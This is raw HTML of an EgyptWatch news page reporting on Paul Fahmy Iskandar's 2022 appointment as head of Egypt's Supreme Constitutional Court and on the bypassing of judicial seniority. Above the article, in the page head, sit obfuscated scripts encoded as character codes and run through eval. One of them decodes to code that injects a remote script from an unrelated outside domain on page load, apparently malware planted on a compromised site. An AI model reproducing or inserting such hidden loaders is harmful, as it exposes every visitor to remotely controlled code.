39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="Who Paul Fahmy, the new Egyptian Constitutional Court patron?"/>
  <meta property="og:url" content="https://egyptwatch.net/2022/02/14/who-paul-fahmy-the-new-egyptian-constitutional-court-patron/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Last Wednesday, Counselor Paul Fahmy
Iskandar was sworn in before Egyptian President Abdel Fattah Al-Sisi as head of
the Supreme Constitutional Court, the country&#039;s highest judicial body.



Some media outlets described Fahmy’s
appointment as “historic” as he was the first Christian judge to take th"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron.jpeg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron.jpeg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron.jpeg"/>
  <meta property="article:published_time" content="2022-02-14T18:39:29+00:00"/>
  <meta property="article:modified_time" content="2022-02-14T18:39:32+00:00" />
  <meta property="og:updated_time" content="2022-02-14T18:39:32+00:00" />
  <meta property="article:section" content="Reports"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Who Paul Fahmy, the new Egyptian Constitutional Court patron?"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2022/02/14/who-paul-fahmy-the-new-egyptian-constitutional-court-patron/"/>
  <meta name="twitter:description" content="Last Wednesday, Counselor Paul Fahmy
Iskandar was sworn in before Egyptian President Abdel Fattah Al-Sisi as head of
the Supreme Constitutional Court, the country&#039;s highest judicial body.



Some media outlets described Fahmy’s
appointment as “historic” as he was the first Christian judge to take th"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-10288 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2022/02/14/who-paul-fahmy-the-new-egyptian-constitutional-court-patron/"><img width="640" height="530" src="https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron.jpeg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron.jpeg 640w, https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron-300x248.jpeg 300w, https://egyptwatch.net/wp-content/uploads/2022/02/new-Egyptian-Constitutional-Court-patron-507x420.jpeg 507w" sizes="(max-width: 640px) 100vw, 640px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-10288">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-9 item-cat-reports"><a class="bread-cat bread-cat-9 bread-cat-reports" href="https://egyptwatch.net/category/reports/" title="Reports">Reports</a></li><li class="item-current item-10288"><strong class="bread-current bread-10288" title="Who Paul Fahmy, the new Egyptian Constitutional Court patron?">Who Paul Fahmy, the new Egyptian Constitutional Court patron?</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/reports/" alt="View all posts in Reports">Reports</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">Who Paul Fahmy, the new Egyptian Constitutional Court patron?</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2022/02/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-14T18:39:29+00:00">February 14, 2022</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										
<p>Last Wednesday, Counselor Paul Fahmy
Iskandar was sworn in before Egyptian President Abdel Fattah Al-Sisi as head of
the Supreme Constitutional Court, the country&#8217;s highest judicial body.</p>



<p>Some media outlets described Fahmy’s
appointment as “historic” as he was the first Christian judge to take this high
position. But many of them neglected to mention that his appointment represents
a continuation of Sisi’s approach to ignoring the stable rule of seniority in
appointing the new head of the Supreme Constitutional Court, as Iskandar is now
the fourth oldest court judge.</p>



<p><strong>Who is Paul Fahmy Iskander?</strong></p>



<p>Counselor Paul Fahmy Iskander was born in
Cairo in 1957, graduated from the Faculty of Law at Cairo University in 1977,
and obtained a diploma from the Atlanta Research Institute in the United States
in judicial administration in 1994. He also received a training course from the
American University in Cairo in 1999.</p>



<p>Fahmy began his work in the judiciary as an assistant to the Public Prosecution in 1978, and was promoted in the prosecution service until he was appointed a Public Prosecutor in 1980. In 1995 he became a public defender at the Public Prosecution. In 1997, Iskandar was appointed as an advisor to the Court of Appeal, and in 2001 he was promoted to become the Head of the Court of Appeal, a position he held for nine consecutive years. In 2010, Boulos Fahmy became Vice-President of the Supreme Constitutional Court, before leaving this position in 2012, following the amendment of the law regulating the work of the court in accordance with the 2012 Constitution, which reduced the number of its members from 18 to 11, which resulted in the departure of seven of the court’s newest members. </p>



<p>After that, Fahmy returned to work as head of one of the departments of the Court of Appeal, but no sooner had he served two years before he returned to his previous position as Vice-President of the Supreme Constitutional Court, according to a decision by the former interim president Adly Mansour, who headed the Constitutional Court before taking over the country temporarily after the military coup against President Mohamed Morsi in July 2013. It is expected that Fahmy, who is 65-years-old, will continue as the head of the court during the next five years, according to the law that prevents the dismissal of the head of the court and its judges, and sets their retirement age at 70.</p>



<p><strong>The gravity of the position</strong></p>



<p>Under the Egyptian Constitution, the
Supreme Constitutional Court is solely responsible for judicial oversight over
the constitutionality of laws and regulations, interpretation of legislative
texts, and adjudication of disputes related to the affairs of its members, and
of jurisdictional conflicts between judicial bodies and bodies with judicial
jurisdiction, and of adjudicating disputes that are based on the implementation
of two final rulings. </p>



<p>In addition to the constitutional
importance of the position of the head of the Supreme Constitutional Court, the
position has a special importance at the political level, since the incumbent
occupies the third place in the sequence of holding the position of the
country’s president when he is unable to carry out his duties, preceded only by
the prime minister and the speaker of parliament respectively, according to the
constitution.</p>



<p>In addition, the elected President of the
Republic takes the constitutional oath before the General Assembly of the
Supreme Constitutional Court in the absence of the House of Representatives,
which is what happened with Sisi in 2014 when he assumed the rule of the
country for the first term. The President of the Republic also submits his
resignation to the Supreme Constitutional Court in the absence of the House of
Representatives.</p>



<p><strong>Overriding the seniority rule</strong></p>



<p>In recent months, the former president of
the Supreme Constitutional Court, Counselor Saeed Marei, 67, suffered from
consecutive health problems leading to his hospitalisation. It was medically
proven that his health had deteriorated in a way that he was unable to carry
out his responsibilities now and in the future, which prompted the state to
move to refer him to retirement and appoint a replacement for him, and
accordingly Iskander was chosen for undisclosed reasons.</p>



<p>By choosing Iskander as head of the
Supreme Constitutional Court, Sisi dedicates his new authority, which he
obtained under the suspicious constitutional amendment in 2019, which gives him
the right to choose the head of the Constitutional Court from among the five
oldest deputies to its president, instead of what was previously practiced in
choosing the most senior deputy in the court as its head.</p>



<p>Sisi overtook the three oldest members of the Supreme Constitutional Court, advisers Mohamed Khairy Taha, Adel Omar Sharif, and Rajab Abdel Hakim Selim, and appointed Boulos Fahmy, the court&#8217;s fourth oldest judge, as its president. Sisi has taken advantage of constitutional and legal amendments more than once to overthrow independent judges who were scheduled to take over the presidency of major judicial bodies according to the principle of seniority, such as Counselor Yahya El-Dakrouri. </p>



<p>Dekrouri ruled against the transfer the
Egyptian islands of Tiran and Sanafir, which the regime ceded to the state of
Saudi Arabia, which angered Sisi and pushed him to deprive him of his right to
be appointed president of the Supreme Administrative Court and to appoint
another judge in his place.</p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2022/02/14/germany-underway-to-establish-a-restrictive-policy-on-arms-exports/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Germany underway to establish a restrictive policy on arms exports</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2022/02/17/egyptian-senate-refuses-amendments-to-improve-work-environment-for-women/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">Egyptian Senate refuses amendments to improve work environment for women</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
